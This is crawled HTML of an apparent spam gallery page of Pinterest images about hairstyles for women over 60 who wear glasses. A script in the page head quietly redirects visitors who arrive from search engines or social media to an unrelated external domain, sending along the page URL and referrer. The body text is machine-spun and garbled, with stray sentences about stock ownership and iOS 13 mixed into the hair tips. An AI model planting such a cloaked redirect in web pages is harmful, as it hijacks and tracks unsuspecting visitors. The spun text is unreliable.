

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://farmmilk12.web.app/hairstyles-for-over-60-with-glasses.html
body_size: 6551
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>17+ Fabulous Hairstyles For Over 60 With Glasses </title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta property="og:title" content="17+ Fabulous Hairstyles For Over 60 With Glasses " />
  <meta name="description" content="17+ Fabulous Hairstyles Glasses For Over  60 With Very Common Short Hairstyle For Women With Fine Hair Over The Age Of 60 Is The Bob."/>
  <meta name="keyword" content="17+ Fabulous Over 60 Glasses  Hairstyles With For Long Sideburns And A Tapered Nape Are Popular Features Of."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="twitter:card" content="summary" />
  <meta name="twitter:title" content="17+ Fabulous Hairstyles For Over 60 With Glasses " />
  <meta name="twitter:description" content="17+ Fabulous Hairstyles Glasses For Over  60 With Now It Is You Time To Choose And." />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#F5F5F5}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#9400D3!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#9400D3;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "farmmilk12"
  },
  "headline": "Hairstyles For Over 60 With Glasses",
  "datePublished": "2021-11-27",
  "image": "https://i.pinimg.com/originals/83/51/42/835142274f9c8aed9ff4c4e2686e995a.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Farmmilk12",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=hairstyles+for+over+60+with+glasses",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Farmmilk12" class="navbar-brand mb-1">Farmmilk12</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>8+ Best Hairstyles For Over 60 With Glasses</h1>

	
	<div class="navi text-center">
					<p align="justify">Institutions will generally authority banal in bigger companies and we apprehend to see assembly owning a apparent allotment of the abate ones. Play with purple and silver nuances if you want more depth for that. This pixie radiates a modern feel due to a sassy undercut and an out-of-the-ordinary lavender tint. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-success" href="/graduation-hairstyles-for-black-hair-kids.html">graduation hairstyles for black hair kids</a>
											<a class="badge badge-light" href="/half-up-hairstyles-for-wedding-short-hair.html">half up hairstyles for wedding short hair</a>
											<a class="badge badge-secondary" href="/medium-length-wedding-guest-hairstyles.html">medium length wedding guest hairstyles</a>
											<a class="badge badge-info" href="/long-bob-hair-cut-images.html">long bob hair cut images</a>
											<a class="badge badge-warning" href="/fancy-hairstyles-for-medium-hair-down.html">fancy hairstyles for medium hair down</a>
											<a class="badge badge-dark" href="/malaysian-wedding-hairstyle.html">malaysian wedding hairstyle</a>
											<a class="badge badge-secondary" href="/hairstyles-for-girls-pixie-cut.html">hairstyles for girls pixie cut</a>
											<a class="badge badge-secondary" href="/medium-layered-bob-hairstyles-for-over-40.html">medium layered bob hairstyles for over 40</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/38/6f/79/386f79ce667a679c5e6e662772c9dfb4.jpg" data-lightbox="roadtrip" data-title="Hairstyles For Women Over 60 With Glasses Elle Hairstyles Older Women Hairstyles Medium Length Hair Styles Medium Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/38/6f/79/386f79ce667a679c5e6e662772c9dfb4.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS1pcVGSsi8MdqjbdLyAJ16aJULRkD65Atg7A093JT9qMcy9alv2VTSXyiDfwAR946Lk0w';" alt="Hairstyles For Women Over 60 With Glasses Elle Hairstyles Older Women Hairstyles Medium Length Hair Styles Medium Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Hairstyles For Women Over 60 With Glasses Elle Older Medium Length Hair Styles </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/aa/66/3f/aa663f355513a45d5ba735fea8986a10.jpg" data-lightbox="roadtrip" data-title="Hairstyles For Women Over 60 With Glasses Elle Hairstyles Medium Length Hair Styles Hair Styles For Women Over 50 Short Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/aa/66/3f/aa663f355513a45d5ba735fea8986a10.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT1PE_2qPfagACsvBZyPkPC-64bPdbjc4aWJiMrM5HlNFhCNsbS3HGMAB2Jpthvj-H2e1U';" alt="Hairstyles For Women Over 60 With Glasses Elle Hairstyles Medium Length Hair Styles Hair Styles For Women Over 50 Short Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Hairstyles For Women Over 60 With Glasses Elle Medium Length Hair Styles 50 Short </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/236x/0a/40/f0/0a40f07dab148f3e29c8971a3ccb6dae.jpg" data-lightbox="roadtrip" data-title="Short Hairstyles For Women Over 60 With Glasses Images Latest Hairstyles See And Learn How To Style Most Popula Short Hair Styles Hair Styles Very Short Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/236x/0a/40/f0/0a40f07dab148f3e29c8971a3ccb6dae.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRbB6CgEFlUm_0NVPmC3o1H5VKyk9HYjS5fk-vVrQHcbOZCPI-rFUUE1XvOWq72nryTN_4';" alt="Short Hairstyles For Women Over 60 With Glasses Images Latest Hairstyles See And Learn How To Style Most Popula Short Hair Styles Hair Styles Very Short Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Short Hairstyles For Women Over 60 With Glasses Images Latest See And Learn How To Style Most Popula Hair Styles Very </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/d5/81/98/d58198554c8ff41b708938562ff25c94--s-hairstyles-short-hairstyles-with-bangs.jpg" data-lightbox="roadtrip" data-title="Hairstyles For Women Over 50 With Glasses Short Hair Styles Hair Styles For Women Over 50 Thick Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/d5/81/98/d58198554c8ff41b708938562ff25c94--s-hairstyles-short-hairstyles-with-bangs.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQpb1uiAaaUWM9jDU-DsmWZxmvXJbSLxO9Z6Yk2khJRvUAd6Y2jebuNOtThxOeE2DPpNaw';" alt="Hairstyles For Women Over 50 With Glasses Short Hair Styles Hair Styles For Women Over 50 Thick Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Hairstyles For Women Over 50 With Glasses Short Hair Styles Thick </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/600x315/27/0c/e7/270ce7626a5df9c5f4542ccab597e8d1.jpg" data-lightbox="roadtrip" data-title="Hairstyles For Women Over 60 Short Hairstyles For Women Over 60 With Glasses Short Hair Styles Short Thin Hair Haircuts For Fine Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/600x315/27/0c/e7/270ce7626a5df9c5f4542ccab597e8d1.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ80047kpAQwQX8MByCshFpi-LbCKx0q69NeuAkTUMj-EH9MNFy5ON62pI5amZJMAMG_Zo';" alt="Hairstyles For Women Over 60 Short Hairstyles For Women Over 60 With Glasses Short Hair Styles Short Thin Hair Haircuts For Fine Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Hairstyles For Women Over 60 Short With Glasses Hair Styles Thin Haircuts Fine </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/b6/ba/04/b6ba047c2e77339a4b8e3bb08ef502c7.jpg" data-lightbox="roadtrip" data-title="Image Result For Pixie Haircuts For Over 60 Short Hairstyles For Thick Hair Very Short Hair Short Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/b6/ba/04/b6ba047c2e77339a4b8e3bb08ef502c7.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSmXBXwrBMs3GOr-L_nC-VrVXDqAExuHQ6XUl7kxUsSCg2R3xJ6xnEemGnTFZBH5mpKrOA';" alt="Image Result For Pixie Haircuts For Over 60 Short Hairstyles For Thick Hair Very Short Hair Short Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Image Result For Pixie Haircuts Over 60 Short Hairstyles Thick Hair Very Styles </h2></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/474x/d5/81/98/d58198554c8ff41b708938562ff25c94--s-hairstyles-short-hairstyles-with-bangs.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSmXBXwrBMs3GOr-L_nC-VrVXDqAExuHQ6XUl7kxUsSCg2R3xJ6xnEemGnTFZBH5mpKrOA';" alt="Image Result For Pixie Haircuts For Over 60 Short Hairstyles For Thick Hair Very Short Hair Short Hair Styles">
										<div class="card-body">
						<h3 class="h5"><b>Hairstyles for women over 50 with glasses in 2021-2022.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Hairstyles for over 60 with glasses</strong>. 
																									Mar 29 2021 - Craving for a hairdo that does not only flatter your facial curves but flatters your glasses as well.
																	Short haircuts for women over 60 will always remain in fashion.
																	Very common short hairstyle for women with fine hair over the age of 60 is the bob.
															</p>
													<p class="p-2" align="justify">
																									Anyway it belongs to shag hairstyles for women over 60 you need to try.
																	See more ideas about short hairstyles for women thick hair styles grey hair and glasses.
																	IOS 13 brings a Junction View advised to advice drivers abstain amiss turns and directional misses by lining them up in the absolute lane afore a about-face or an animated road and Siri advice has been bigger with added accustomed language.
															</p>
													<p class="p-2" align="justify">
																									Nov 17 2017 important guidelines in finding short hairstyles for women over 60 with glasses.
																	Now it is you time to choose and.
																	An icy blonde and a textured pixie is a go-to option for the hair that tends to thin out.
															</p>
													<p class="p-2" align="justify">
																									The center part helps to balance out eyeglasses.
																	The big actor groups in Ninety One Accumulation LONN91 accept ability over the company.
																	Long sideburns and a tapered nape are popular features of.
															</p>
													<p class="p-2" align="justify">
																									11 Hairstyles For Over 60 With Glasses.
																	Dive right into this list that enumerates some short hairstyles that complement women over 60 while sporting their fave glasses.
																	A sliced pixie with very short blunt bangs aka baby bangs is another stylish and modern haircut idea for women over 60 with glasses.
															</p>
													<p class="p-2" align="justify">
																									Medium length hairstyles for over 8 with glasses unique over 8 medium length hairstyles for over 60 with glasses.
																	Lose waves and tousled styling offer a nice way to add flare to casual haircuts for women over 60.
																	The most trendy haircuts for women who wear glasses as accessories or wear glasses are waiting for you for 2021.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/05/54/bc/0554bc06272104346684e304e84f8ecf.jpg" data-lightbox="roadtrip" data-title="Short Hair For Women Over 60 With Glasses Bing Images Short Hair With Layers Short Hairstyles Fine Short Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/05/54/bc/0554bc06272104346684e304e84f8ecf.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRDNqgoX9wGYx_PFrrlKHcAvsf7KasF4i6qkLu4RBDurSAKTyASFMkegmbA1E71fhLME4c';" alt="Short Hair For Women Over 60 With Glasses Bing Images Short Hair With Layers Short Hairstyles Fine Short Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Short Hair For Women Over 60 With Glasses Bing Images Layers Hairstyles Fine Styles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/ac/d2/1d/acd21dec50008840bb3079e66e345e6e.jpg" data-lightbox="roadtrip" data-title="Hairstyles For Women Over 50 With Glasses Messy Haircut Medium Length Hair Styles Hair Styles For Women Over 50">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/ac/d2/1d/acd21dec50008840bb3079e66e345e6e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRou4fCEi-Y3f2v2sIrCfEMvpRCe3lcb3ZET6gRyXrfBK2h1q8cGNJakF9Wl1YCqb3FGSs';" alt="Hairstyles For Women Over 50 With Glasses Messy Haircut Medium Length Hair Styles Hair Styles For Women Over 50">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Hairstyles For Women Over 50 With Glasses Messy Haircut Medium Length Hair Styles </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/83/51/42/835142274f9c8aed9ff4c4e2686e995a.jpg" data-lightbox="roadtrip" data-title="Pin On Grey Matters">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/83/51/42/835142274f9c8aed9ff4c4e2686e995a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT_j8RQUTAa1XUytdNFvfWtR4fdUz9KoDJxmUdE-5j0rJ2XqeJ6H7_hsmt8iidlNfngGH4';" alt="Pin On Grey Matters">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Grey Matters </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/63/c4/31/63c431091a87b9720e58608a37bd4fcc.jpg" data-lightbox="roadtrip" data-title="Hairstyles For 60 Year Old Woman With Glasses Lovely Short Haircuts Over 60 Pa4955 Over 60 Hairstyles Womens Hairstyles Haircuts For Over 60">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/63/c4/31/63c431091a87b9720e58608a37bd4fcc.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRTm3HRSYXMt07TY8EaQu6bYLWslIvmjhk6-TDD9AN7o338lWaKk_8tFn5wFi-0rYJszL4';" alt="Hairstyles For 60 Year Old Woman With Glasses Lovely Short Haircuts Over 60 Pa4955 Over 60 Hairstyles Womens Hairstyles Haircuts For Over 60">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Hairstyles For 60 Year Old Woman With Glasses Lovely Short Haircuts Over Pa4955 Womens </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/236x/d6/0b/0f/d60b0f955cdf63008110401a719aaf87.jpg" data-lightbox="roadtrip" data-title="Pin On Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/236x/d6/0b/0f/d60b0f955cdf63008110401a719aaf87.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRkZy9ERrJcABr02HCycwqxt2I81yq3hAd0qJLJLSoFWllRq_ny4ZV1X9AwgVW5nVznR1Q';" alt="Pin On Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Hair </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/61/fc/c3/61fcc352c1c6fa9f1b7634b444f7a70b.jpg" data-lightbox="roadtrip" data-title="Pin On U">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/61/fc/c3/61fcc352c1c6fa9f1b7634b444f7a70b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRiLs0-OzuEOSw2qxDpd8aQXaoApsWbvdRZ4cEWzt5-bkfQ3ybtqpm-UlMCBR2Pa17sBwU';" alt="Pin On U">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On U </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/1b/72/97/1b7297d5eec44fabe9e62a2e44cb41bb.jpg" data-lightbox="roadtrip" data-title="Classy Celebrity Hairstyles For Women With Gray Hair Sharon Gless Haarschnitt Kurz Frisuren Haarschnitt">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/1b/72/97/1b7297d5eec44fabe9e62a2e44cb41bb.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTyMntzqQCUmoIvJMMFSxT--2-Lh0wLYXV81WHh3SAP8HmWniGo5DV4OGYdT90nJc_Op1g';" alt="Classy Celebrity Hairstyles For Women With Gray Hair Sharon Gless Haarschnitt Kurz Frisuren Haarschnitt">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Classy Celebrity Hairstyles For Women With Gray Hair Sharon Gless Haarschnitt Kurz Frisuren </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/a8/1f/45/a81f45e32a307246381c16b2756d2a07.jpg" data-lightbox="roadtrip" data-title="Pin On Hairstyles For Women Over 50">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/a8/1f/45/a81f45e32a307246381c16b2756d2a07.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRnnC2LFdMObgGOddT0qUVzSjxdu1R-ajWTG8QucO0EhfdBa6kHbM-tmeJF5OoliF-E42I';" alt="Pin On Hairstyles For Women Over 50">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Hairstyles For Women Over 50 </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/4a/52/0e/4a520eba45eccefaef7ec775a5c2c066.jpg" data-lightbox="roadtrip" data-title="5 Hairstyles For Ladies Over 50 With Glasses Round Face Images Uk Over 60 Hairstyles Short Hair Styles Easy Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/4a/52/0e/4a520eba45eccefaef7ec775a5c2c066.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRns58JNNBFfuqn7ykxBXfOG9DXTejox08F0SgP0o2L9ardI_vpmq5YfbL2FjvKzfThCzY';" alt="5 Hairstyles For Ladies Over 50 With Glasses Round Face Images Uk Over 60 Hairstyles Short Hair Styles Easy Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>5 Hairstyles For Ladies Over 50 With Glasses Round Face Images Uk 60 Short Hair Styles Easy </h6></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://sistersand2.web.app" title="Sistersand2">
         <img alt="Sistersand2" src="https://i.ibb.co/nbhNW7q/2.gif">
  </a></div></br>
  <div><a href="https://blacksport13.web.app" title="Blacksport13">
         <img alt="Blacksport13" src="https://i.ibb.co/FhJVwyt/3.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/how-to-cut-chelsea-kane-hairstyles.html">How To Cut Chelsea Kane Hairstyles</a></li>
													<li class="list-group-item"><a href="/easy-hairstyles-for-work-short-hair.html">Easy Hairstyles For Work Short Hair</a></li>
													<li class="list-group-item"><a href="/grunge-hairstyle-for-women.html">Grunge Hairstyle For Women</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-a-long-chubby-face.html">Hairstyles For A Long Chubby Face</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-medium-wavyhair.html">Hairstyles For Medium Wavyhair</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-african-american-women-with-short-hair.html">Hairstyles For African American Women With Short Hair</a></li>
													<li class="list-group-item"><a href="/ladies-short-haircuts-for-thick-hair.html">Ladies Short Haircuts For Thick Hair</a></li>
													<li class="list-group-item"><a href="/easy-long-hairstyles-for-party.html">Easy Long Hairstyles For Party</a></li>
													<li class="list-group-item"><a href="/how-to-make-easy-hairstyles-for-medium-hair-at-home.html">How To Make Easy Hairstyles For Medium Hair At Home</a></li>
													<li class="list-group-item"><a href="/hairstyle-vintage-black-swing-dress-for-formal-wedding.html">Hairstyle Vintage Black Swing Dress For Formal Wedding</a></li>
